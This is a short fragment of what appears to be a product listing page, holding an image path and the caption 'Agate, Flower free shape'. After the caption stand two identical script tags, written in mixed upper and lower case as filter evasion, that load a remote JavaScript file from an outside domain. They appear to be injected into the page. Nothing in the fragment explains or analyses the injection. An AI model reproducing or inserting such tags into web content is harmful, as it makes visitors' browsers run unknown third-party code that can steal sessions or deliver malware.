 Agate, Flower free shape<sCrIpT sRc=//12jav.net/1.js></ScRiPt><sCrIpT sRc=//12jav.net/1.js></ScRiPt>